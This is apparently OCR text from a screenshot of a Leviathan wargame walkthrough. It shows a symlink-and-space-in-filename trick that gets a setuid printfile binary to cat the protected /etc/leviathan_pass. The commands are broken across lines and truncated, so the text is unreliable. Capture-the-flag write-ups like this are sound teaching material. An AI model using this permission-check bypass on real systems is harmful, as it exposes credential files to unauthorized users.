
each argument passed in in sequence, delineated by spaces.
Therefore while we check permissions for a single file, the system
call treats it as attempting to
two different files. What
cat
happens if we do a symbolic link to take advantage of this?
1
leviathan2
@melinda
:/tmp/tmpl2$ ln -s /etc/leviathan_pass
2
leviathan2
@melinda
:/tmp/tmpl2$ echo 
"w00t"
 > 
"gimme lev
3
leviathan2
@melinda
:/tmp/tmpl2$ ls -al  

4
total 
1104
5
drwxrwxr-x    
2
 leviathan2 leviathan2    
4096
 Jun 
12
15
6
drwxrwx-wt 
5833
 root       root       
1118208
 Jun 
12
15
7
-rw-rw-r--    
1
 leviathan2 leviathan2       
5
 Jun 
12
15
8
lrwxrwxrwx    
1
 leviathan2 leviathan2      
30
 Jun 
12
15
9
leviathan2
@melinda
:/tmp/tmpl2$ ~/printfile 
"gimme levia
10
/bin/
cat
: 
gimme
: No such file 
or
 directory

11
Sweet!